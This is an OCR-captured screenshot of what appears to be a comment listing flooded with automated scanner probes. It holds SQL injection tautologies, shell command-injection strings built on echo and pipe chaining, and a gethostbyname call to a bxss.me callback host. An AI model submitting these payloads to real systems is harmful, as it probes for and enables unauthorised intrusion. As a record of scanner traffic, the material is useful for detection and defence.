
"gethostbyname('hitbqsvvrddxk411a9.​bxss.​me
')")
2026-06-08 19:37:22 - wUmrLVWz
|echo vohavg$() hmuklnnz^xyu||a #' |echo vohavg$()
hmuklnnz^xyu||a #|" |echo vohavg$()
hmuklnnz^xyu||a #
2026-06-08 19:37:19 - wUmrLVWz
-1' OR 2+583-583-1=​0+0+0+1 or 'jCd38XWZ'=​'
2026-06-08 19:37:19 - wUmrLVWz
&echo qtlwgi$() xbzrzjnz^xyu||a #' &echo qtlwgi$()
xbzrzjnz^xyu||a #|" &echo qtlwgi$() xbzrzjnz^xyu||a #
2026-06-08 19:37:14 - wUmrLVWz
-1' OR 3+648-648-1=​0+0+0+1 --